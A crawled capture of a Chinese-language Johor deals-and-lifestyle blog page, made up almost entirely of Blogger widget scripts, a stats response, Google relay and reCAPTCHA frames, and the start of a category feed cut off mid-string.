f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY628-nd4-QWOBy0E3fNhdB8O9fFLQ:1768479011160';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html', 'canonicalUrl': 'https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/8993103601504622920/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '8993103601504622920', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkGYD4Vsqo64YwBPgzQxqCOK5lkrEL_auF1R7cumB8KQdS2wU2cCf4Qi15s7eTnW6sYxIfkp2aDKQZtaDQJLoRWDVOT1s-3TGNQfEXHXkerLM-XKG9LowUDnPI3xFrfmL4GJi599PuHsCG/s72-c/xbaogu+cover.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkGYD4Vsqo64YwBPgzQxqCOK5lkrEL_auF1R7cumB8KQdS2wU2cCf4Qi15s7eTnW6sYxIfkp2aDKQZtaDQJLoRWDVOT1s-3TGNQfEXHXkerLM-XKG9LowUDnPI3xFrfmL4GJi599PuHsCG/s16000/xbaogu+cover.jpg', 'pageName': '\u674f\u9c8d\u83c7\u7684\u65b0\u5403\u6cd5! \u771f\u7684\u662f\u592a\u597d\u5403\u5566\uff01 \u505a\u6cd5\u7b80\u5355\uff0c\u559c\u6b22\u7684\u53ef\u4ee5\u5b66\u8d77\u6765\uff01', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u674f\u9c8d\u83c7\u7684\u65b0\u5403\u6cd5! \u771f\u7684\u662f\u592a\u597d\u5403\u5566\uff01 \u505a\u6cd5\u7b80\u5355\uff0c\u559c\u6b22\u7684\u53ef\u4ee5\u5b66\u8d77\u6765\uff01', 'metaDescription': '\u674f\u9c8d\u83c7\u7684\u65b0\u5403\u6cd5! \u771f\u7684\u662f\u592a\u597d\u5403\u5566\uff01 \u505a\u6cd5\u7b80\u5355\uff0c\u559c\u6b22\u7684\u53ef\u4ee5\u5b66\u8d77\u6765\uff01'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u674f\u9c8d\u83c7\u7684\u65b0\u5403\u6cd5! \u771f\u7684\u662f\u592a\u597d\u5403\u5566\uff01 \u505a\u6cd5\u7b80\u5355\uff0c\u559c\u6b22\u7684\u53ef\u4ee5\u5b66\u8d77\u6765\uff01', 'description': '\u674f\u9c8d\u83c7\u7684\u65b0\u5403\u6cd5! \u771f\u7684\u662f\u592a\u597d\u5403\u5566\uff01 \u505a\u6cd5\u7b80\u5355\uff0c\u559c\u6b22\u7684\u53ef\u4ee5\u5b66\u8d77\u6765\uff01', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkGYD4Vsqo64YwBPgzQxqCOK5lkrEL_auF1R7cumB8KQdS2wU2cCf4Qi15s7eTnW6sYxIfkp2aDKQZtaDQJLoRWDVOT1s-3TGNQfEXHXkerLM-XKG9LowUDnPI3xFrfmL4GJi599PuHsCG/s16000/xbaogu+cover.jpg', 'url': 'https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8993103601504622920}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2467690418-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBbdB7cNowe_-IIvMRZxA-teInQZYre1msetBs1B_ln8vbc2qkleuJASxl5NQeNTATvLE4KfRPPv7r3w6azEzzIqFtBTg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBbdB7cNowe_-IIvMRZxA-teInQZYre1msetBs1B_ln8vbc2qkleuJASxl5NQeNTATvLE4KfRPPv7r3w6azEzzIqFtBTg
body_size: 50
content:
{"total":14304783,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,37],[1,51],[2,46],[3,41],[4,28],[5,100],[6,69],[7,69],[8,85],[9,65],[10,40],[11,58],[12,41],[13,41],[14,46],[15,56],[16,44],[17,36],[18,73],[19,94],[20,67],[21,63],[22,36],[23,33],[24,45],[25,29],[26,51],[27,97],[28,31],[29,13]],"nextTickMs":400000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.johorlives.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="E6EWPFfnxhSQPjJLaU_puQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="E6EWPFfnxhSQPjJLaU_puQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kb4bqeObmHUhB6vdJou12A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768479020553');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.johorlives.com/feeds/posts/default/-/Cook%20At%20Home?alt=json-in-script&max-results=20&callback=jQuery21103676802949952329_1768479011823&_=1768479011824
body_size: 20008
content:
// API callback
jQuery21103676802949952329_1768479011823({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682"},"updated":{"$t":"2025-08-13T12:10:47.850+08:00"},"category":[{"term":"资讯"},{"term":"好康"},{"term":"优惠"},{"term":"分享"},{"term":"美食"},{"term":"网购"},{"term":"省钱"},{"term":"来煮家常便饭"},{"term":"Cook At Home"},{"term":"学烹饪"},{"term":"好康优惠"},{"term":"行动管制期间"},{"term":"烹饪"},{"term":"家居用品"},{"term":"学习"},{"term":"新闻"},{"term":"好介绍"},{"term":"超市"},{"term":"优惠每天有  Promotion"},{"term":"柔佛"},{"term":"促销"},{"term":"新山"},{"term":"快餐"},{"term":"农历新年"},{"term":"专卖店"},{"term":"厨房"},{"term":"找美食"},{"term":"家居"},{"term":"家电"},{"term":"日常用品"},{"term":"月饼"},{"term":"介绍"},{"term":"节省"},{"term":"女性"},{"term":"旅游"},{"term":"开业"},{"term":"食品"},{"term":"即食，食品"},{"term":"好康优惠大放送"},{"term":"家具"},{"term":"赠品"},{"term":"独家优惠"},{"term":"省钱好康"},{"term":"电子产品"},{"term":"免费"},{"term":"家居摆设"},{"term":"展销会"},{"term":"开幕"},{"term":"服装"},{"term":"开张"},{"term":"新业"},{"term":"省钱资讯"},{"term":"外卖"},{"term":"汉堡"},{"term":"食谱"},{"term":"饮料"},{"term":"包包"},{"term":"旅游最好玩"},{"term":"电器"},{"term":"炸鸡"},{"term":"家具用品"},{"term":"小零食"},{"term":"年饼"},{"term":"新品"},{"term":"省钱就是赚钱"},{"term":"零食"},{"term":"优惠好康"},{"term":"旅行"},{"term":"生活用品"},{"term":"优惠秘籍"},{"term":"宠物"},{"term":"Promosi"},{"term":"Promotion"},{"term":"今天有好康"},{"term":"冷冻食品"},{"term":"女生"},{"term":"新年服装"},{"term":"智能用品"},{"term":"饼干"},{"term":"马来西亚"},{"term":"AEON"},{"term":"Travel"},{"term":"古早味"},{"term":"奶茶"},{"term":"手机"},{"term":"早餐"},{"term":"浴室用品"},{"term":"美食阁"},{"term":"DIY"},{"term":"圣诞节"},{"term":"外送"},{"term":"新年好康"},{"term":"火锅"},{"term":"甜点"},{"term":"省钱Kaki"},{"term":"美容"},{"term":"酒店"},{"term":"Goodies Here"},{"term":"LOVE TRAVEL"},{"term":"SSF"},{"term":"中秋"},{"term":"咖啡厅"},{"term":"商场"},{"term":"宝宝用品"},{"term":"户外"},{"term":"玩具"},{"term":"老字号"},{"term":"背包"},{"term":"赠送"},{"term":"鞋子"},{"term":"Where To Eat"},{"term":"今天吃什么"},{"term":"传统"},{"term":"咖啡馆"},{"term":"女性，"},{"term":"婴儿用品"},{"term":"小吃"},{"term":"年货优惠"},{"term":"幸运抽奖"},{"term":"开业优惠"},{"term":"日本料理"},{"term":"海鲜"},{"term":"烧烤"},{"term":"用具"},{"term":"电影院"},{"term":"眼镜"},{"term":"素食"},{"term":"美食简介"},{"term":"蛋糕"},{"term":"运动"},{"term":"零嘴"},{"term":"Goody 365 Here"},{"term":"Home Furnishings"},{"term":"IKEA"},{"term":"Pizza"},{"term":"VLOG"},{"term":"中秋节"},{"term":"中餐厅"},{"term":"住宿"},{"term":"健康"},{"term":"免费旅游"},{"term":"冰棒，冰条"},{"term":"好康好分享"},{"term":"娘惹"},{"term":"帽子"},{"term":"慈善"},{"term":"新加坡"},{"term":"时尚"},{"term":"来煮家常便"},{"term":"民调"},{"term":"水果"},{"term":"汽车"},{"term":"生活小技巧"},{"term":"西餐"},{"term":"赚钱的好方法"},{"term":"长裤，"},{"term":"面包"},{"term":"韩式"},{"term":"Johor"},{"term":"Roadshow"},{"term":"丝袜奶茶"},{"term":"个人护理，头发"},{"term":"云吞面"},{"term":"云顶"},{"term":"便利店"},{"term":"便宜"},{"term":"儿童用品"},{"term":"冰淇淋"},{"term":"创意"},{"term":"喝茶"},{"term":"土产"},{"term":"圣诞节套餐"},{"term":"娱乐"},{"term":"学烹饪，来煮家常便饭 ，cook At Home"},{"term":"年货城"},{"term":"度假"},{"term":"度假村"},{"term":"快熟面"},{"term":"快餐车"},{"term":"折扣"},{"term":"按摩器"},{"term":"文具"},{"term":"斋戒"},{"term":"日本"},{"term":"水龙头"},{"term":"泰国餐"},{"term":"港式"},{"term":"烘培"},{"term":"烤鸡"},{"term":"烧腊"},{"term":"牛奶"},{"term":"猫咪，抱枕"},{"term":"玩乐"},{"term":"生日"},{"term":"电视机"},{"term":"美甲"},{"term":"美食送上门"},{"term":"老街"},{"term":"肉干"},{"term":"舞狮"},{"term":"节目"},{"term":"芝士"},{"term":"芝士蛋糕"},{"term":"菠萝包"},{"term":"行善"},{"term":"辣椒酱"},{"term":"酱料"},{"term":"限时优惠"},{"term":"麦当劳"},{"term":"，"},{"term":"2021财政预算an"},{"term":"BTS"},{"term":"Cheese Bun"},{"term":"Cinema"},{"term":"Doraemon"},{"term":"Food Delivery"},{"term":"GETHA"},{"term":"GSC"},{"term":"Genting"},{"term":"Hello Kitty"},{"term":"KFC"},{"term":"Kota Damansara"},{"term":"Kuchai Lama"},{"term":"MCO"},{"term":"Minions"},{"term":"Moon Cake"},{"term":"Panasonic"},{"term":"Pontian"},{"term":"Puchong"},{"term":"RM 2"},{"term":"Sales"},{"term":"Samsung"},{"term":"Shopping"},{"term":"Sony"},{"term":"Starbucks"},{"term":"TIPS"},{"term":"Western Food"},{"term":"desaru"},{"term":"shi'p"},{"term":"东马"},{"term":"中国"},{"term":"主题乐园"},{"term":"义卖"},{"term":"交通罚单"},{"term":"优质"},{"term":"但马玄和牛（神户）"},{"term":"住家式"},{"term":"保健"},{"term":"修复"},{"term":"假期"},{"term":"充电宝"},{"term":"入门票"},{"term":"公共假期"},{"term":"养生"},{"term":"冰沙"},{"term":"利物浦"},{"term":"办公室"},{"term":"化妆品"},{"term":"印度"},{"term":"厕所纸"},{"term":"口罩"},{"term":"古来"},{"term":"古迹"},{"term":"台式"},{"term":"台湾"},{"term":"吉隆坡"},{"term":"吹风机"},{"term":"咖啡店"},{"term":"咸蛋流沙蛋挞"},{"term":"哥罗面"},{"term":"善举"},{"term":"回家"},{"term":"固本"},{"term":"土司"},{"term":"坐垫，好介绍"},{"term":"墨镜"},{"term":"壁画"},{"term":"外mai服务"},{"term":"夜市"},{"term":"太阳能充电宝"},{"term":"奇曲饼干"},{"term":"套餐"},{"term":"好帮手"},{"term":"好康好康"},{"term":"实录"},{"term":"家具，"},{"term":"小叮当"},{"term":"小熊冰块模具"},{"term":"小贩"},{"term":"小黄人"},{"term":"巧克力"},{"term":"巧克力蛋糕"},{"term":"广场"},{"term":"开箱"},{"term":"怡保"},{"term":"恐龙"},{"term":"手工品"},{"term":"找舞狮团"},{"term":"护肤品"},{"term":"抹茶蛋糕"},{"term":"招租"},{"term":"捐款"},{"term":"探店"},{"term":"援助"},{"term":"擂茶"},{"term":"教育"},{"term":"文化"},{"term":"斋戒月"},{"term":"料理"},{"term":"新山舞狮"},{"term":"新春"},{"term":"新柔关卡"},{"term":"旅店"},{"term":"旗袍"},{"term":"日历"},{"term":"星巴克"},{"term":"景点"},{"term":"暂缓还贷"},{"term":"月历"},{"term":"木桶"},{"term":"板面"},{"term":"柑"},{"term":"柔佛 新山"},{"term":"柔佛舞狮"},{"term":"槟城"},{"term":"民宿"},{"term":"永平"},{"term":"汉堡，快餐"},{"term":"汽水"},{"term":"沙爹"},{"term":"油价"},{"term":"油条"},{"term":"油站"},{"term":"泰式"},{"term":"活动"},{"term":"测试"},{"term":"游戏"},{"term":"炒虾面"},{"term":"炸薯条"},{"term":"爱心"},{"term":"独角兽"},{"term":"环保"},{"term":"甜品"},{"term":"生肖运程"},{"term":"盆菜"},{"term":"省时"},{"term":"眼睛"},{"term":"礼品"},{"term":"礼篮"},{"term":"神户和牛"},{"term":"竞赛"},{"term":"笨珍"},{"term":"糕饼"},{"term":"糖子"},{"term":"红包封"},{"term":"美食好去处"},{"term":"美食故事"},{"term":"肯德基"},{"term":"腊味"},{"term":"芒果，"},{"term":"芝士拉面， 好康， 省钱， 快熟面"},{"term":"英语"},{"term":"薯条"},{"term":"虾饼"},{"term":"蜜糖口味的燕麦Granola"},{"term":"螃蟹"},{"term":"血拼"},{"term":"行动"},{"term":"补习"},{"term":"解决关键疼痛问题"},{"term":"试驾"},{"term":"购物商城"},{"term":"赚钱方法"},{"term":"车仔面"},{"term":"车展"},{"term":"辛辣"},{"term":"过年"},{"term":"送礼"},{"term":"逛街"},{"term":"野餐"},{"term":"银行"},{"term":"雪糕"},{"term":"面膜"},{"term":"韩国午餐肉，食品"},{"term":"音乐"},{"term":"音响"},{"term":"风扇"},{"term":"风水"},{"term":"食神"},{"term":"餐车"},{"term":"香港美食"},{"term":"马六甲"},{"term":"马来美食"},{"term":"高级餐厅"},{"term":"鸡排"},{"term":"麻坡"},{"term":"麻辣火锅"}],"title":{"type":"text","$t":"JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活 优选择，惠生活！"},"subtitle":{"type":"html","$t":"JBeeLives Art \u0026amp; Media 致力于\n分享好事，好吃，好玩，省钱好康，优惠，优质服务，生活资讯，直播视频等。\n\n读者可以通过\n1）Facebook : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n2）Website ： JohorLives.com\n\n3) Youtube : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n关注柔佛生活的最新动态。\n\n除了分享， JBeeLives Art \u0026amp; Media 也提供 \n1）软件设计和平台建设配套。 \n2）印刷服务。 \n3）量身定制的咨询服务等。\n\n若想面洽配合活动，请拨打热线 ：018 773 